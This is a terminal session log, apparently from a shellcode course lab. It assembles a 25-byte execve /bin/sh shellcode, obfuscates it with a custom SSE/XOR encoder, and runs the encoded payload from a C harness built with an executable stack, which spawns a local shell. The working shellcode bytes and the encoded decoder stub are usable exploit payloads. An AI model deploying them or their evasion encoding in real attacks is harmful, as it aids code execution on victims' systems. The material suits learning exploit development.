 mshaneck@kali32: /media/sf_mshaneck/development/SLAE32/A4
File Edit View Search Terminal Help
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ ./compile.sh execve
[+] Assembling with Nasm ...
[+] Linking ...
[+] Dumping shellcode ...
"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
25 bytes
[+] Done!
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ echo -ne "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x
89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" | ./encoder.py
\xeb\x0d\x5e\x31\xc9\xf3\x0f\x6f\x0e\x66\x0f\xef\xdb\xeb\x15\xe8\xee\xff\xff\xff\x7d\x3c\x69\xde\xbb\xd6\x69\x66\x3d\xca\x
3f\xc1\x1f\x0c\x1e\xdc\xeb\x2f\x5e\x89\xf2\xf3\x0f\x6f\x06\x66\x0f\xef\xc1\xf3\x0f\x7f\x06\xc4\xe2\x79\x17\xd8\x73\x02\xff
\xe2\xf3\x0f\x6f\xd1\x66\x0f\x73\xf9\x07\x66\x0f\x73\xda\x09\x66\x0f\xeb\xca\x83\xc6\x10\xeb\xd4\xe8\xcc\xff\xff\xff\x4c\x
fc\x39\xb6\xd5\xf9\x1a\x0e\x55\xe5\x10\xa3\x76\x85\xfd\x8c\x43\xdd\x92\x96\xed\xae\xd7\xb0\xbc\x69\xde\xbb\xd6\x69\x66\x3d
\x69\xde\xbb\xd6\x69\x66\x3d\xca\x3f\xc1\x1f\x0c\x1e\xdc\x7d\x3c
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ vi shellcode.c
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ grep shells shellcode.c
unsigned char shells[] = "\xeb\x0d\x5e\x31\xc9\xf3\x0f\x6f\x0e\x66\x0f\xef\xdb\xeb\x15\xe8\xee\xff\xff\xff\x7d\x3c\x69\xde
\xbb\xd6\x69\x66\x3d\xca\x3f\xc1\x1f\x0c\x1e\xdc\xeb\x2f\x5e\x89\xf2\xf3\x0f\x6f\x06\x66\x0f\xef\xc1\xf3\x0f\x7f\x06\xc4\x
e2\x79\x17\xd8\x73\x02\xff\xe2\xf3\x0f\x6f\xd1\x66\x0f\x73\xf9\x07\x66\x0f\x73\xda\x09\x66\x0f\xeb\xca\x83\xc6\x10\xeb\xd4
\xe8\xcc\xff\xff\xff\x4c\xfc\x39\xb6\xd5\xf9\x1a\x0e\x55\xe5\x10\xa3\x76\x85\xfd\x8c\x43\xdd\x92\x96\xed\xae\xd7\xb0\xbc\x
69\xde\xbb\xd6\x69\x66\x3d\x69\xde\xbb\xd6\x69\x66\x3d\xca\x3f\xc1\x1f\x0c\x1e\xdc\x7d\x3c";
int (*ret)() = (int(*)())shells;
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ gcc -z execstack -o shellcode shellcode.c
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ ./shellcode
Using stored shellcode
$ id
uid=1000(mshaneck) gid=1000(mshaneck) groups=1000(mshaneck),27(sudo),998(vboxsf)
$ echo $$
2084
$ exit
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ echo $$
1334
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$